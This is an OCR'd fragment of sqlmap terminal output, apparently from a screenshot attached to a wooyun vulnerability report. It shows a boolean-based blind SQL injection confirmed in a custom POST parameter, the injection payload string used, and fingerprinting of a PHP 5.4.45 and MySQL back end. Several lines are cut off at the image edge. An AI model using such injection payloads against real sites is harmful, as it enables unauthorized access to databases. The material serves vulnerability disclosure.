 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
N] n
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) re
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: certid=&cert_code=email&cert_type=1' AND 8176=8176 AND 'BvAm'='BvAm
com
---
[09:58:20] [INFO] testing MySQL
[09:58:27] [INFO] confirming MySQL
[09:58:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL >= 5.0.0
[09:58:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[09:58:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.wooyun.org